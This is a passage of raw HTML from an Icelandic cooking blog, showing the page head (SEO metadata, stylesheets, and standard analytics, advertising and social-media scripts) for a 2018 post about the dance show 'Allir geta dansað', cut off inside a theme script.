

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alberteldar.is/2018/05/04/allir-geta-dansad-lika-bergthor/
body_size: 37589
content:
<!doctype html >
<html lang="is-IS">
<head>
    <meta charset="UTF-8" />
    <title>Allir geta dansað - líka Bergþór - Albert eldar</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://alberteldar.is/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.alberteldar.com/wp-content/uploads/2019/02/a.png"><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://alberteldar.is/2018/05/04/allir-geta-dansad-lika-bergthor/" />
	<meta property="og:locale" content="is_IS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Allir geta dansað - líka Bergþór - Albert eldar" />
	<meta property="og:description" content="Allir geta dansað. Ég man varla eftir öðrum eins viðbrögðum eins og við þáttunum Allir geta dansað. Ég held að þessi þáttaröð hafi hreinlega þjappað okkur Íslendingum saman í bjartsýni og gleði. Allir geta séð sjálfa sig í þeirra sporum, því að þau byrjuðum flest algerlega blaut á bak við eyrun, ég hef m.a.s. hitt karla sem nenna aldrei að horfa á dans og þola ekki raunveruleikaþætti, en þeir hreinlega límast við skjáinn." />
	<meta property="og:url" content="https://alberteldar.is/2018/05/04/allir-geta-dansad-lika-bergthor/" />
	<meta property="og:site_name" content="Albert eldar" />
	<meta property="article:published_time" content="2018-05-04T07:58:37+00:00" />
	<meta property="article:modified_time" content="2024-01-29T03:29:21+00:00" />
	<meta property="og:image" content="https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/05/Allir-geta-dansað-9009002.jpg?fit=1280%2C1006&ssl=1" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="1006" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Albert Eiríksson" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Albert Eiríksson" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://alberteldar.is/2018/05/04/allir-geta-dansad-lika-bergthor/#article","isPartOf":{"@id":"https://alberteldar.is/2018/05/04/allir-geta-dansad-lika-bergthor/"},"author":{"name":"Albert Eiríksson","@id":"https://alberteldar.is/#/schema/person/b6e83ff227ee43f167d0d0c3fc03b9ec"},"headline":"Allir geta dansað &#8211; líka Bergþór","datePublished":"2018-05-04T07:58:37+00:00","dateModified":"2024-01-29T03:29:21+00:00","mainEntityOfPage":{"@id":"https://alberteldar.is/2018/05/04/allir-geta-dansad-lika-bergthor/"},"wordCount":237,"commentCount":1,"image":{"@id":"https://alberteldar.is/2018/05/04/allir-geta-dansad-lika-bergthor/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/05/Allir-geta-dansa%C3%B0-9009002.jpg?fit=1280%2C1006&ssl=1","articleSection":["Ýmislegt"],"inLanguage":"is","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://alberteldar.is/2018/05/04/allir-geta-dansad-lika-bergthor/#respond"]}]},{"@type":"WebPage","@id":"https://alberteldar.is/2018/05/04/allir-geta-dansad-lika-bergthor/","url":"https://alberteldar.is/2018/05/04/allir-geta-dansad-lika-bergthor/","name":"Allir geta dansað - líka Bergþór - Albert eldar","isPartOf":{"@id":"https://alberteldar.is/#website"},"primaryImageOfPage":{"@id":"https://alberteldar.is/2018/05/04/allir-geta-dansad-lika-bergthor/#primaryimage"},"image":{"@id":"https://alberteldar.is/2018/05/04/allir-geta-dansad-lika-bergthor/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/05/Allir-geta-dansa%C3%B0-9009002.jpg?fit=1280%2C1006&ssl=1","datePublished":"2018-05-04T07:58:37+00:00","dateModified":"2024-01-29T03:29:21+00:00","author":{"@id":"https://alberteldar.is/#/schema/person/b6e83ff227ee43f167d0d0c3fc03b9ec"},"breadcrumb":{"@id":"https://alberteldar.is/2018/05/04/allir-geta-dansad-lika-bergthor/#breadcrumb"},"inLanguage":"is","potentialAction":[{"@type":"ReadAction","target":["https://alberteldar.is/2018/05/04/allir-geta-dansad-lika-bergthor/"]}]},{"@type":"ImageObject","inLanguage":"is","@id":"https://alberteldar.is/2018/05/04/allir-geta-dansad-lika-bergthor/#primaryimage","url":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/05/Allir-geta-dansa%C3%B0-9009002.jpg?fit=1280%2C1006&ssl=1","contentUrl":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/05/Allir-geta-dansa%C3%B0-9009002.jpg?fit=1280%2C1006&ssl=1","width":1280,"height":1006},{"@type":"BreadcrumbList","@id":"https://alberteldar.is/2018/05/04/allir-geta-dansad-lika-bergthor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://alberteldar.is/"},{"@type":"ListItem","position":2,"name":"Allir geta dansað &#8211; líka Bergþór"}]},{"@type":"WebSite","@id":"https://alberteldar.is/#website","url":"https://alberteldar.is/","name":"Albert eldar","description":"Uppskriftir og góð ráð með hollustuna í fyrirrúmi","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alberteldar.is/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"is"},{"@type":"Person","@id":"https://alberteldar.is/#/schema/person/b6e83ff227ee43f167d0d0c3fc03b9ec","name":"Albert Eiríksson","url":"https://alberteldar.is/author/albert-eiriksson/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Albert eldar &raquo; Straumur" href="https://alberteldar.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="Albert eldar &raquo; Straumur athugasemda" href="https://alberteldar.is/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Albert eldar &raquo; Allir geta dansað &#8211; líka Bergþór Straumur athugasemda" href="https://alberteldar.is/2018/05/04/allir-geta-dansad-lika-bergthor/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alberteldar.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=420c2fb95f5de5b0b17826d4bf721f7a"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='html5-player-vimeo-style-css' href='https://alberteldar.is/wp-content/plugins/html5-video-player/build/blocks/view.css?ver=420c2fb95f5de5b0b17826d4bf721f7a' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://alberteldar.is/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://alberteldar.is/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Barlow%3A400%7CMuli%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CBarlow%3A500%2C400%7CRed+Hat+Display%3A500%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://alberteldar.is/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://alberteldar.is/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=420c2fb95f5de5b0b17826d4bf721f7a' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/alberteldar.is\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5D9KTF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["alberteldar.is"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5D9KTF2");
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://alberteldar.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alberteldar.is/wp-json/wp/v2/posts/19586" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alberteldar.is/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alberteldar.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falberteldar.is%2F2018%2F05%2F04%2Fallir-geta-dansad-lika-bergthor%2F&#038;lang=is" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alberteldar.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falberteldar.is%2F2018%2F05%2F04%2Fallir-geta-dansad-lika-bergthor%2F&#038;format=xml&#038;lang=is" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- start Simple Custom CSS and JS -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/26baa716c4ca8eb427895fb20/b251a0ad56064e774c07bf16c.js");</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script src="https://cdn.adnuntius.com/adn.js" async></script>
<script>
window.adn = window.adn || {}; adn.calls = adn.calls || [];
adn.calls.push(function() {
   adn.request({ requestParams: { load: 'lazyRequest', proximity: 50 },adUnits: [
      { auId: '000000000016bfe4', auW: '1018', auH: '360' },
      { auId: '000000000016bfdb', auW: '310', auH: '400', targetId: 'adn-id-hd9xmn1b885j37h8' },
      { auId: '000000000016bfdc', auW: '310', auH: '400', targetId: 'adn-id-zcgfhgtxjkvr17jh' },
      { auId: '000000000016bfdd', auW: '310', auH: '400', targetId: 'adn-id-983q6zgkqsl2pryz' },
      { auId: '000000000016bfde', auW: '310', auH: '400', targetId: 'adn-id-jh9td6c3sxp27h6m' },
      { auId: '000000000016bfdf', auW: '300', auH: '250', targetId: 'adn-id-h7fxgs7p63cdt133' },
      { auId: '000000000016bfe0', auW: '300', auH: '250', targetId: 'adn-id-2tprxmyj8vp980sx' },
      { auId: '000000000016bfe1', auW: '300', auH: '250', targetId: 'adn-id-k3csynqrrc5ykj2j' },
      { auId: '000000000016bfe2', auW: '300', auH: '250', targetId: 'adn-id-x1cnwrm5g805rbbx' },
      { auId: '000000000016bfe3', auW: '300', auH: '250', targetId: 'adn-id-s3khsxyz2q92yc9b' },
      { auId: '000000000016bfe6', auW: '728', auH: '210', targetId: 'adn-id-1fvz87k70fq6scss' },
      { auId: '000000000016bfe7', auW: '728', auH: '210', targetId: 'adn-id-tmrmvlzc51rt26g2' },
      { auId: '000000000016bfe8', auW: '728', auH: '210', targetId: 'adn-id-39hq9kz1wr8s6hbc' },
      { auId: '000000000016bfe5', auW: '1350', auH: '50', targetId: 'adn-id-qd6m5gx0hs6kkj5x' },
      { auId: '000000000016bfe9', auW: '300', auH: '100', targetId: 'adn-id-nqbxp3dxkxkkw53z' },
      { auId: '000000000016bfea', auW: '300', auH: '100', targetId: 'adn-id-t3nwswsjfxytmdcw' },
      { auId: '000000000016bfeb', auW: '300', auH: '100', targetId: 'adn-id-k7n5tjyv1fqqth86' }
   ]});
});
</script>
<script src="https://cdn.adnuntius.com/adn.js" async></script>
<script>
window.adn = window.adn || {}; adn.calls = adn.calls || [];
adn.calls.push(function() {
   adn.request({ requestParams: { load: 'lazyRequest', proximity: 60 },adUnits: [
      { auId: '0000000000170c05', auW: '1018', auH: '360' },
      { auId: '0000000000170c07', auW: '1018', auH: '360', targetId: 'adn-id-q3z7s7tm7r6792t7' }
   ]});
});
</script>

<div id="adn-0000000000170c09" style="display:none"></div>
<script src="https://cdn.adnuntius.com/adn.js" async></script>
<script>window.adn = window.adn || {}; adn.calls = adn.calls || []; adn.calls.push(function() { adn.request({ adUnits: [ {auId: '0000000000170c09', auW: 970, auH: 600 } ]}); });</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7443329016218611",
          enable_page_level_ads: true
     });
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2&appId=241764579649314&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<meta name="google-site-verification" content="qjaLbN8WQ2GRu17Pmo8S40eciV0oPGP55NoNZ60TW_U" /><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.widget_search {	padding: 20px; background-color: #caafcf; }
.td_block_template_9 .td-block-title::before {background:none !important; }
.widget_search .td-block-title::after {background:none !important; }
.td_block_padding .td-next-prev-wrap {text-align:center;}

.td-meta-align, .td-big-grid-meta, .td-big-grid-post-1 .td-module-meta-info {text-align:center;}
.td-grid-style-1 .td-big-thumb .td-big-grid-meta {width:100% !important; margin:0px !important; }


.footer-text-wrap .block-title, .footer-social-wrap .block-title {display:none;}


/* Contact form submission*/

.td-page-content blockquote p { font-size: 16px !important; color:#333 !important; text-transform:none !important; line-height: 20px !important; text-align:left;}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" /> <style> #h5vpQuickPlayer { width: 100%; max-width: 100%; margin: 0 auto; } </style> 	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
